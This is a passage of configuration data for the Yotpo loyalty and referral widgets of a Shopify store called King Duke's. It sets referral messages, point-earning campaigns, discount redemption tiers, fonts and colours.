                      "description-color": "rgba(255,255,255,1)",
                      "description-font-size": "20px",
                      "final-view-button-text": "REFER MORE FRIENDS",
                      "final-view-description": "Remind your friends to check their emails",
                      "final-view-error-description": "We were unable to send the referral link",
                      "final-view-error-text": "GO BACK",
                      "final-view-error-title": "SOMETHING WENT WRONG",
                      "final-view-title": "THANKS FOR REFERRING",
                      "fonts-primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "fonts-secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans:400\u0026display=swap",
                      "header-color": "rgba(255,255,255,1)",
                      "header-font-size": "18px",
                      "main-share-option-desktop": "main_share_email",
                      "main-share-option-mobile": "main_share_sms",
                      "next-button-background-color": "rgba( 118, 140,  220, 1 )",
                      "next-button-font-size": "18px",
                      "next-button-size": "standard",
                      "next-button-text-color": "rgba( 118, 140,  220, 1 )",
                      "next-button-type": "rectangular_outline",
                      "referral-history-completed-points-text": "{{points}} POINTS",
                      "referral-history-completed-status-type": "text",
                      "referral-history-confirmed-status": "COMPLETED",
                      "referral-history-pending-status": "PENDING",
                      "referral-history-redeem-text": "To redeem your points, simply apply your discount at checkout.",
                      "referral-history-sumup-line-points-text": "{{points}} POINTS",
                      "referral-history-sumup-line-text": "Your Rewards",
                      "referral-views-button-text": "Next",
                      "referral-views-copy-link-button-text": "COPY LINK",
                      "referral-views-description": "Give your friends $20 off their first order of $40 and get $20 (in points) for each successful referral",
                      "referral-views-email-share-body": "How does a discount off your first order at {{company_name}} sound? Use the link below and once you've shopped, I'll get a reward too.\n{{referral_link}}",
                      "referral-views-email-share-subject": "Discount to a Store You'll Love!",
                      "referral-views-email-share-type": "marketing_email",
                      "referral-views-friends-input-placeholder": "Friend’s email address",
                      "referral-views-header": "Refer a Friend",
                      "referral-views-personal-email-button-text": "SEND VIA MY EMAIL",
                      "referral-views-sms-button-text": "SEND VIA SMS",
                      "referral-views-title": "GIVE $20, GET $20",
                      "referral-views-whatsapp-button-text": "SEND VIA WHATSAPP",
                      "share-allow-copy-link": true,
                      "share-allow-email": true,
                      "share-allow-facebook": true,
                      "share-allow-sms": true,
                      "share-allow-twitter": true,
                      "share-allow-whatsapp": true,
                      "share-facebook-header": "Earn A Discount When You Shop Today!",
                      "share-facebook-image-url": "",
                      "share-icons-color": "black",
                      "share-settings-copyLink": true,
                      "share-settings-default-checkbox": true,
                      "share-settings-default-mobile-checkbox": true,
                      "share-settings-email": true,
                      "share-settings-facebook": true,
                      "share-settings-fbMessenger": true,
                      "share-settings-mobile-copyLink": true,
                      "share-settings-mobile-email": true,
                      "share-settings-mobile-facebook": true,
                      "share-settings-mobile-fbMessenger": true,
                      "share-settings-mobile-sms": true,
                      "share-settings-mobile-twitter": true,
                      "share-settings-mobile-whatsapp": true,
                      "share-settings-twitter": true,
                      "share-settings-whatsapp": true,
                      "share-sms-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "share-twitter-message": "These guys are great! Get a discount using my link: ",
                      "share-whatsapp-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "tab-size": "medium",
                      "tab-type": "lower_line",
                      "tab-view-primary-tab-text": "Refer a Friend",
                      "tab-view-secondary-tab-text": "Your Referrals",
                      "tile-color": "rgba(84,40,76,1)",
                      "title-color": "rgba(255,255,255,1)",
                      "title-font-size": "36px",
                      "view-exit-intent-enabled": false,
                      "view-exit-intent-mobile-timeout-ms": 10000,
                      "view-is-popup": false,
                      "view-layout": "left",
                      "view-popup-delay-ms": 0,
                      "view-show-popup-on-exit": false,
                      "view-show-referral-history": "false",
                      "view-table-rectangular-dark-pending-color": "rgba( 0, 0, 0, 0.6 )",
                      "view-table-rectangular-light-pending-color": "#FFFFFF",
                      "view-table-selected-color": "#558342",
                      "view-table-theme": "dark",
                      "view-table-type": "rectangular",
                      "wadmin-text-and-share-choose-sreen": "step_3"
                    },
                    staticContent: {
                      "companyName": "King Duke's",
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "hasPrimaryFontsFeature": true,
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "34911",
                      "migrateTabColorToBackground": true,
                      "platformName": "shopify",
                      "referralHistoryEnabled": true,
                      "referralHost": "http://rwrd.io"
                    },
                    className: "ReferralWidget",
                    dependencyGroupId: 2
                },
            
                "338396": {
                    instanceId: "338396",
                    instanceVersionId: "318727587",
                    templateAssetUrl: "https://cdn-widget-assets.yotpo.com/widget-loyalty-campaigns/app.v0.12.12-3931.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/CampaignWidget/H2wP9Jy5lXMKowGCAxePgQ/css-overrides/css-overrides.2023_02_16_19_38_28_648.css",
                    customizationCssUrl: "",
                    customizations: {
                      "campaign-description-font-color": "#4e5772",
                      "campaign-description-size": "18px",
                      "campaign-item-325303-background-color": "#f9faff",
                      "campaign-item-325303-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-325303-background-type": "color",
                      "campaign-item-325303-border-color": "#848ca3",
                      "campaign-item-325303-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-325303-description-font-size": 16,
                      "campaign-item-325303-exclude_audience_names": [],
                      "campaign-item-325303-hover-view-tile-message": "Earn 50 points when you create an account",
                      "campaign-item-325303-icon-color": "#768cdc",
                      "campaign-item-325303-icon-type": "customIcon",
                      "campaign-item-325303-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/H2wP9Jy5lXMKowGCAxePgQ/images/image_2023_02_15_18_14_54_402",
                      "campaign-item-325303-include_audience_ids": "1",
                      "campaign-item-325303-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-325303-special-reward-enabled": "false",
                      "campaign-item-325303-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-325303-special-reward-headline-text": "Just for you!",
                      "campaign-item-325303-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-325303-special-reward-headline-title-font-size": "16",
                      "campaign-item-325303-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-325303-tile-description": "Create an account",
                      "campaign-item-325303-tile-reward": "50 Points",
                      "campaign-item-325303-title-font-color": "#011247",
                      "campaign-item-325303-title-font-size": 22,
                      "campaign-item-325303-type": "CreateAccountCampaign",
                      "campaign-item-325304-background-color": "#f9faff",
                      "campaign-item-325304-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-325304-background-type": "color",
                      "campaign-item-325304-border-color": "#848ca3",
                      "campaign-item-325304-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-325304-description-font-size": 16,
                      "campaign-item-325304-exclude_audience_names": [],
                      "campaign-item-325304-hover-view-tile-message": "Earn 1 point for every $1.00 you spend in our store",
                      "campaign-item-325304-icon-color": "#768cdc",
                      "campaign-item-325304-icon-type": "customIcon",
                      "campaign-item-325304-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/H2wP9Jy5lXMKowGCAxePgQ/images/image_2023_02_15_18_40_49_290",
                      "campaign-item-325304-include_audience_ids": "1",
                      "campaign-item-325304-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-325304-special-reward-enabled": "false",
                      "campaign-item-325304-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-325304-special-reward-headline-text": "Just for you!",
                      "campaign-item-325304-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-325304-special-reward-headline-title-font-size": "16",
                      "campaign-item-325304-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-325304-tile-description": "Make a purchase",
                      "campaign-item-325304-tile-reward": "1 Points Per $1.00",
                      "campaign-item-325304-title-font-color": "#011247",
                      "campaign-item-325304-title-font-size": 22,
                      "campaign-item-325304-type": "PointsForPurchasesCampaign",
                      "campaign-item-325307-action-tile-action-text": "Add My Birthday",
                      "campaign-item-325307-action-tile-ask-year": "false",
                      "campaign-item-325307-action-tile-birthday-required-field-message": "This field is required",
                      "campaign-item-325307-action-tile-birthday-thank-you-message": "Thanks! We're looking forward to helping you celebrate :)",
                      "campaign-item-325307-action-tile-european-date-format": "false",
                      "campaign-item-325307-action-tile-message-text": "If your birthday is within the next 30 days, your reward will be granted in delay, up to 30 days.",
                      "campaign-item-325307-action-tile-month-names": "January,February,March,April,May,June,July,August,September,October,November,December",
                      "campaign-item-325307-action-tile-title": "Earn 50 points on your birthday",
                      "campaign-item-325307-background-color": "#f9faff",
                      "campaign-item-325307-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-325307-background-type": "color",
                      "campaign-item-325307-border-color": "#848ca3",
                      "campaign-item-325307-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-325307-description-font-size": 16,
                      "campaign-item-325307-exclude_audience_names": [],
                      "campaign-item-325307-icon-color": "#768cdc",
                      "campaign-item-325307-icon-type": "customIcon",
                      "campaign-item-325307-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/H2wP9Jy5lXMKowGCAxePgQ/images/image_2023_02_16_12_24_48_308",
                      "campaign-item-325307-include_audience_ids": "1",
                      "campaign-item-325307-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-325307-special-reward-enabled": "false",
                      "campaign-item-325307-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-325307-special-reward-headline-text": "Just for you!",
                      "campaign-item-325307-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-325307-special-reward-headline-title-font-size": "16",
                      "campaign-item-325307-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-325307-tile-description": "Happy Birthday",
                      "campaign-item-325307-tile-reward": "50 Points",
                      "campaign-item-325307-title-font-color": "#011247",
                      "campaign-item-325307-title-font-size": 22,
                      "campaign-item-325307-type": "BirthdayCampaign",
                      "campaign-item-329366-action-tile-action-text": "Follow Us",
                      "campaign-item-329366-action-tile-title": "Earn 25 points when you follow us on Instagram",
                      "campaign-item-329366-background-color": "#f9faff",
                      "campaign-item-329366-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-329366-background-type": "color",
                      "campaign-item-329366-border-color": "#848ca3",
                      "campaign-item-329366-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-329366-description-font-size": 16,
                      "campaign-item-329366-exclude_audience_names": [],
                      "campaign-item-329366-icon-color": "#768cdc",
                      "campaign-item-329366-icon-type": "customIcon",
                      "campaign-item-329366-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/H2wP9Jy5lXMKowGCAxePgQ/images/image_2023_02_16_12_25_30_053",
                      "campaign-item-329366-include_audience_ids": "1",
                      "campaign-item-329366-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-329366-special-reward-enabled": "false",
                      "campaign-item-329366-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-329366-special-reward-headline-text": "Just for you!",
                      "campaign-item-329366-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-329366-special-reward-headline-title-font-size": "16",
                      "campaign-item-329366-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-329366-tile-description": "Follow us on Instagram",
                      "campaign-item-329366-tile-reward": "25 Points",
                      "campaign-item-329366-title-font-color": "#011247",
                      "campaign-item-329366-title-font-size": 22,
                      "campaign-item-329366-type": "InstagramFollowCampaign",
                      "campaign-item-329367-action-tile-action-text": "Like Page",
                      "campaign-item-329367-action-tile-title": "Earn 25 points when you Like our Facebook page",
                      "campaign-item-329367-background-color": "#f9faff",
                      "campaign-item-329367-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-329367-background-type": "color",
                      "campaign-item-329367-border-color": "#848ca3",
                      "campaign-item-329367-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-329367-description-font-size": 16,
                      "campaign-item-329367-exclude_audience_names": [],
                      "campaign-item-329367-icon-color": "#768cdc",
                      "campaign-item-329367-icon-type": "customIcon",
                      "campaign-item-329367-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/H2wP9Jy5lXMKowGCAxePgQ/images/image_2023_02_16_12_25_12_052",
                      "campaign-item-329367-include_audience_ids": "1",
                      "campaign-item-329367-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-329367-special-reward-enabled": "false",
                      "campaign-item-329367-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-329367-special-reward-headline-text": "Just for you!",
                      "campaign-item-329367-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-329367-special-reward-headline-title-font-size": "16",
                      "campaign-item-329367-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-329367-tile-description": "Like our Facebook page",
                      "campaign-item-329367-tile-reward": "25 Points",
                      "campaign-item-329367-title-font-color": "#011247",
                      "campaign-item-329367-title-font-size": 22,
                      "campaign-item-329367-type": "FacebookPageVisitCampaign",
                      "campaign-item-848777-action-tile-action-text": "Click here",
                      "campaign-item-848777-action-tile-title": "Earn points when your friend makes a purchase!",
                      "campaign-item-848777-background-color": "#f9faff",
                      "campaign-item-848777-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-848777-background-type": "color",
                      "campaign-item-848777-border-color": "#848ca3",
                      "campaign-item-848777-custom-action-tile-action-url": "https://www.kingdukes.com/pages/referral",
                      "campaign-item-848777-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-848777-description-font-size": 16,
                      "campaign-item-848777-displayname": "Refer a friend! (848777)",
                      "campaign-item-848777-icon-color": "#768cdc",
                      "campaign-item-848777-icon-type": "customIcon",
                      "campaign-item-848777-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/H2wP9Jy5lXMKowGCAxePgQ/images/image_2023_02_15_18_42_23_533",
                      "campaign-item-848777-tile-description": "Refer a friend!",
                      "campaign-item-848777-tile-reward": "100 points",
                      "campaign-item-848777-title-font-color": "#011247",
                      "campaign-item-848777-title-font-size": 22,
                      "campaign-item-848777-type": "FreeTextCampaign",
                      "campaign-item-848777-view-show-custom-action-button": "true",
                      "campaign-title-font-color": "#011247",
                      "campaign-title-size": "27px",
                      "completed-tile-headline": "Completed",
                      "completed-tile-message": "You already completed this campaign",
                      "container-headline": "EARN POINTS FOR ACTIONS",
                      "general-hover-tile-button-color": "#ffffff",
                      "general-hover-tile-button-text-color": "#140060",
                      "general-hover-tile-button-type": "filled_rectangle",
                      "general-hover-tile-color-overlay": "#011247",
                      "general-hover-tile-text-color": "#ffffff",
                      "headline-font-color": "rgba(0,0,0,1)",
                      "headline-font-size": 24,
                      "logged-out-is-redirect-after-login-to-current-page": "true",
                      "logged-out-message": "Already a member?",
                      "logged-out-sign-in-text": "Log in",
                      "logged-out-sign-up-text": "Sign up",
                      "main-text-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "secondary-text-font-name-and-url": "Montserrat@400|https://fonts.googleapis.com/css?family=Montserrat\u0026display=swap",
                      "selected-audiences": "1",
                      "selected-extensions": [
                        "325303",
                        "325304",
                        "848777",
                        "325307",
                        "329367",
                        "329366"
                      ],
                      "special-reward-enabled": "false",
                      "special-reward-headline-background-color": "#E0DBEF",
                      "special-reward-headline-text": "Special for you",
                      "special-reward-headline-title-font-color": "#5344A6",
                      "special-reward-headline-title-font-size": "16",
                      "special-reward-tile-border-color": "#8270E7",
                      "tile-border-color": "#848ca3",
                      "tile-spacing-type": "small",
                      "tiles-background-color": "#f9faff",
                      "time-between-rewards-days": "You're eligible to participate again in *|days|* days.",
                      "time-between-rewards-hours": "You're eligible to participate again in *|hours|* hours."
                    },
                    staticContent: {
                      "companyName": "King Duke's",
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "facebookAppId": "1647129615540489",
                      "isMultiCurrencyEnabled": false,
                      "isSegmentationsPickerEnabled": false,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "34911",
                      "platformName": "shopify",
                      "storeAccountLoginUrl": "//www.kingdukes.com/account/login",
                      "storeAccountRegistrationUrl": "//www.kingdukes.com/account/register",
                      "storeId": "YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6"
                    },
                    className: "CampaignWidget",
                    dependencyGroupId: 2
                },
            
                "338395": {
                    instanceId: "338395",
                    instanceVersionId: "318727588",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-visual-redemption/app.v0.6.1-4815.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "description-color": "#666d8b",
                      "description-font-size": "20",
                      "headline-color": "#011247",
                      "headline-font-size": "36",
                      "layout-background-color": "white",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "redemption-1-displayname": "Tile 1",
                      "redemption-1-settings-cost": "0 points",
                      "redemption-1-settings-cost-color": "#666d8b",
                      "redemption-1-settings-cost-font-size": "20",
                      "redemption-1-settings-reward": "$0",
                      "redemption-1-settings-reward-color": "#011247",
                      "redemption-1-settings-reward-font-size": "30",
                      "redemption-2-displayname": "Tile 2",
                      "redemption-2-settings-cost": "0 points",
                      "redemption-2-settings-cost-color": "#666d8b",
                      "redemption-2-settings-cost-font-size": "20",
                      "redemption-2-settings-reward": "$0",
                      "redemption-2-settings-reward-color": "#011247",
                      "redemption-2-settings-reward-font-size": "30",
                      "redemption-3-displayname": "Tile 3",
                      "redemption-3-settings-cost": "0 points",
                      "redemption-3-settings-cost-color": "#666d8b",
                      "redemption-3-settings-cost-font-size": "20",
                      "redemption-3-settings-reward": "$0",
                      "redemption-3-settings-reward-color": "#011247",
                      "redemption-3-settings-reward-font-size": "30",
                      "rule-border-color": "#bccdfe",
                      "rule-color": "#061153",
                      "rule-font-size": "18",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans\u0026display=swap",
                      "selected-extensions": [
                        "1",
                        "2",
                        "3"
                      ],
                      "view-layout": "full-layout",
                      "visual-redemption-description": "Redeeming your hard-earned points is easy! Simply apply your points for a discount at checkout!",
                      "visual-redemption-headline": "How to use your points",
                      "visual-redemption-rule": "100 points equals $10.00"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isShopifyNewAccountsVersion": true,
                      "platformName": "shopify",
                      "storeId": "YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6"
                    },
                    className: "VisualRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "338394": {
                    instanceId: "338394",
                    instanceVersionId: "318727486",
                    templateAssetUrl: "https://cdn-widget-assets.yotpo.com/widget-my-rewards/app.v0.1.18-3567.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/MyRewardsWidget/H2wP9Jy5lXMKowGCAxePgQ/css-overrides/css-overrides.2023_02_16_12_44_08_999.css",
                    customizationCssUrl: "",
                    customizations: {
                      "logged-in-description-color": "rgba(22,146,132,1)",
                      "logged-in-description-font-size": "34",
                      "logged-in-description-text": "You Have {{current_point_balance}} Points",
                      "logged-in-headline-color": "#011247",
                      "logged-in-headline-font-size": "36",
                      "logged-in-headline-text": "Hi {{first_name}}!",
                      "logged-in-primary-button-cta-type": "redemptionWidget",
                      "logged-in-primary-button-text": "REDEEM NOW",
                      "logged-in-secondary-button-text": "REWARDS HISTORY",
                      "logged-out-headline-color": "#011247",
                      "logged-out-headline-font-size": "36",
                      "logged-out-headline-text": "How It Works",
                      "logged-out-selected-step-name": "step_1",
                      "primary-button-background-color": "rgba(22,146,132,1)",
                      "primary-button-text-color": "#ffffff",
                      "primary-button-type": "filled_rectangle",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "reward-step-1-displayname": "Step 1",
                      "reward-step-1-settings-description": "Create an account and\nget 100 points.",
                      "reward-step-1-settings-description-color": "#666d8b",
                      "reward-step-1-settings-description-font-size": "20",
                      "reward-step-1-settings-icon": "default",
                      "reward-step-1-settings-icon-color": "#b7c6f8",
                      "reward-step-1-settings-title": "SIGN UP",
                      "reward-step-1-settings-title-color": "#011247",
                      "reward-step-1-settings-title-font-size": "24",
                      "reward-step-2-displayname": "Step 2",
                      "reward-step-2-settings-description": "Earn points every time\nyou shop.",
                      "reward-step-2-settings-description-color": "#666d8b",
                      "reward-step-2-settings-description-font-size": "20",
                      "reward-step-2-settings-icon": "default",
                      "reward-step-2-settings-icon-color": "#b7c6f8",
                      "reward-step-2-settings-title": "EARN POINTS",
                      "reward-step-2-settings-title-color": "#011247",
                      "reward-step-2-settings-title-font-size": "24",
                      "reward-step-3-displayname": "Step 3",
                      "reward-step-3-settings-description": "Redeem points for\nexclusive discounts.",
                      "reward-step-3-settings-description-color": "#666d8b",
                      "reward-step-3-settings-description-font-size": "20",
                      "reward-step-3-settings-icon": "default",
                      "reward-step-3-settings-icon-color": "#b7c6f8",
                      "reward-step-3-settings-title": "REDEEM POINTS",
                      "reward-step-3-settings-title-color": "#011247",
                      "reward-step-3-settings-title-font-size": "24",
                      "rewards-history-approved-text": "Approved",
                      "rewards-history-background-color": "rgba(1,18,71,0.8)",
                      "rewards-history-headline-color": "#10055c",
                      "rewards-history-headline-font-size": "28",
                      "rewards-history-headline-text": "Rewards History",
                      "rewards-history-pending-text": "Pending",
                      "rewards-history-refunded-text": "Refunded",
                      "rewards-history-reversed-text": "Reversed",
                      "rewards-history-table-action-col-text": "Action",
                      "rewards-history-table-date-col-text": "Date",
                      "rewards-history-table-points-col-text": "Points",
                      "rewards-history-table-status-col-text": "Status",
                      "rewards-history-table-store-col-text": "Store",
                      "secondary-button-background-color": "rgba(22,146,132,1)",
                      "secondary-button-text-color": "rgba(22,146,132,1)",
                      "secondary-button-type": "rectangular_outline",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans:400\u0026display=swap",
                      "view-grid-points-column-color": "#7a97e8",
                      "view-grid-rectangular-background-color": "#e6ecff",
                      "view-grid-type": "rectangular"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isMultiStoreMerchant": false,
                      "isVipTiersEnabled": true,
                      "merchantId": "34911",
                      "platformName": "shopify",
                      "storeId": "YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6"
                    },
                    className: "MyRewardsWidget",
                    dependencyGroupId: 2
                },
            
                "338393": {
                    instanceId: "338393",
                    instanceVersionId: "424706432",
                    templateAssetUrl: "https://cdn-widget-assets.yotpo.com/widget-coupons-redemption/app.v0.3.38-3534.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/CouponsRedemptionWidget/H2wP9Jy5lXMKowGCAxePgQ/css-overrides/css-overrides.2023_03_10_15_13_10_892.css",
                    customizationCssUrl: "",
                    customizations: {
                      "confirmation-step-cancel-option": "NO",
                      "confirmation-step-confirm-option": "YES",
                      "confirmation-step-title": "ARE YOU SURE?",
                      "coupon-background-type": "no-background",
                      "coupon-code-copied-message-body": "Thank you for redeeming your points. Please paste the code at checkout.",
                      "coupon-code-copied-message-color": "#707997",
                      "coupon-code-copied-message-title": "COPIED",
                      "coupons-redemption-description": "",
                      "coupons-redemption-headline": "REDEEM POINTS FOR DISCOUNTS",
                      "coupons-redemption-rule": "",
                      "description-color": "#666d8b",
                      "description-font-size": "20",
                      "disabled-outline-button-color": "#929292",
                      "discount-bigger-than-subscription-cost-text": "Your next subscription is lower than the redemption amount",
                      "donate-button-text": "DONATE",
                      "donation-success-message-body": "Thank you for donating ${{donation_amount}} to {{company_name}}",
                      "donation-success-message-color": "#707997",
                      "donation-success-message-title": "SUCCESS",
                      "error-message-color": "#f04860",
                      "error-message-title": "",
                      "headline-color": "rgba(0,0,0,1)",
                      "headline-font-size": 24,
                      "login-button-color": "#556DD8",
                      "login-button-text": "REDEEM MY POINTS",
                      "login-button-text-color": "white",
                      "login-button-type": "filled_rectangle",
                      "message-font-size": "14",
                      "missing-points-amount-text": "You don't have enough points to redeem",
                      "mode-is-page-settings": false,
                      "next-subscription-headline-text": "NEXT ORDER",
                      "next-subscription-subtitle-text": "{{product_name}} {{next_order_amount}}",
                      "no-subscription-subtitle-text": "No ongoing subscriptions",
                      "point-balance-text": "You have {{current_point_balance}} points",
                      "points-balance-color": "#011247",
                      "points-balance-font-size": "20",
                      "points-balance-number-color": "#93a1eb",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "redeem-button-color": "#556DD8",
                      "redeem-button-text": "REDEEM",
                      "redeem-button-text-color": "white",
                      "redeem-button-type": "filled_rectangle",
                      "redemption-222765-displayname": "$5.00 Off",
                      "redemption-222765-settings-button-color": "#556DD8",
                      "redemption-222765-settings-button-text": "REDEEM",
                      "redemption-222765-settings-button-text-color": "white",
                      "redemption-222765-settings-button-type": "filled_rectangle",
                      "redemption-222765-settings-call-to-action-button-text": "REDEEM",
                      "redemption-222765-settings-cost": 100,
                      "redemption-222765-settings-cost-color": "rgba(0,0,0,1)",
                      "redemption-222765-settings-cost-font-size": 16,
                      "redemption-222765-settings-cost-text": "{{points}} POINTS",
                      "redemption-222765-settings-coupon-cost-font-size": "15",
                      "redemption-222765-settings-coupon-reward-font-size": "29",
                      "redemption-222765-settings-discount-amount-cents": 500,
                      "redemption-222765-settings-discount-type": "fixed_amount",
                      "redemption-222765-settings-reward": "$5.00 Off",
                      "redemption-222765-settings-reward-color": "rgba(0,0,0,1)",
                      "redemption-222765-settings-reward-font-size": 22,
                      "redemption-222765-settings-success-message-text": "Discount Applied",
                      "redemption-222766-displayname": "$10.00 Off",
                      "redemption-222766-settings-button-color": "#556DD8",
                      "redemption-222766-settings-button-text": "REDEEM",
                      "redemption-222766-settings-button-text-color": "white",
                      "redemption-222766-settings-button-type": "filled_rectangle",
                      "redemption-222766-settings-call-to-action-button-text": "REDEEM",
                      "redemption-222766-settings-cost": 200,
                      "redemption-222766-settings-cost-color": "rgba(0,0,0,1)",
                      "redemption-222766-settings-cost-font-size": 16,
                      "redemption-222766-settings-cost-text": "{{points}} POINTS",
                      "redemption-222766-settings-coupon-cost-font-size": "15",
                      "redemption-222766-settings-coupon-reward-font-size": "29",
                      "redemption-222766-settings-discount-amount-cents": 1000,
                      "redemption-222766-settings-discount-type": "fixed_amount",
                      "redemption-222766-settings-reward": "$10.00 Off",
                      "redemption-222766-settings-reward-color": "rgba(0,0,0,1)",
                      "redemption-222766-settings-reward-font-size": 22,
                      "redemption-222766-settings-success-message-text": "Discount Applied",
                      "redemption-222767-displayname": "$25.00 Off",
                      "redemption-222767-settings-button-color": "#556DD8",
                      "redemption-222767-settings-button-text": "REDEEM",
                      "redemption-222767-settings-button-text-color": "white",
                      "redemption-222767-settings-button-type": "filled_rectangle",
                      "redemption-222767-settings-call-to-action-button-text": "REDEEM",
                      "redemption-222767-settings-cost": 400,
                      "redemption-222767-settings-cost-color": "rgba(0,0,0,1)",
                      "redemption-222767-settings-cost-font-size": 16,
                      "redemption-222767-settings-cost-text": "{{points}} POINTS",
                      "redemption-222767-settings-coupon-cost-font-size": "15",
                      "redemption-222767-settings-coupon-reward-font-size": "29",
                      "redemption-222767-settings-discount-amount-cents": 2500,
                      "redemption-222767-settings-discount-type": "fixed_amount",
                      "redemption-222767-settings-reward": "$25.00 Off",
                      "redemption-222767-settings-reward-color": "rgba(0,0,0,1)",
                      "redemption-222767-settings-reward-font-size": 22,
                      "redemption-222767-settings-success-message-text": "Discount Applied",
                      "rule-border-color": "rgba(255,255,255,1)",
                      "rule-color": "#061153",
                      "rule-font-size": "18",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans\u0026display=swap",
                      "selected-extensions": [
                        "222765",
                        "222766",
                        "222767"
                      ],
                      "selected-redemptions-modes": "regular",
                      "subscription-coupon-applied-message-body": "The discount was applied to your upcoming subscription order. You’ll be able to get another discount once the next order is processed.",
                      "subscription-coupon-applied-message-color": "#707997",
                      "subscription-coupon-applied-message-title": "",
                      "subscription-divider-color": "#c2cdf4",
                      "subscription-headline-color": "#666d8b",
                      "subscription-headline-font-size": "14",
                      "subscription-points-headline-text": "YOUR POINT BALANCE",
                      "subscription-points-subtitle-text": "{{current_point_balance}} Points",
                      "subscription-redemptions-description": "Choose a discount option that will automatically apply to your next subscription order.",
                      "subscription-redemptions-headline": "Redeem for Subscription Discount",
                      "subscription-subtitle-color": "#768cdc",
                      "subscription-subtitle-font-size": "20",
                      "view-layout": "full-layout"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "34911",
                      "platformName": "shopify",
                      "storeId": "YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6",
                      "storeLoginUrl": "/account/login",
                      "subunitsPerUnit": 100
                    },
                    className: "CouponsRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "338392": {
                    instanceId: "338392",
                    instanceVersionId: "318727589",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-hero-section/app.v0.2.1-4807.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-image-url": "",
                      "description-color": "rgba(0,0,0,1)",
                      "description-font-size": 16,
                      "description-text-logged-in": "As a member you'll earn points \u0026 exclusive rewards every time you shop.",
                      "description-text-logged-out": "Sign up to earn rewards today! Have a look below at how having a KD Pack rewards loyal customers with benefits tailored for you.",
                      "headline-color": "rgba(0,0,0,1)",
                      "headline-font-size": 24,
                      "headline-text-logged-in": "Welcome to the club",
                      "headline-text-logged-out": "JOIN OUR REWARDS PACK",
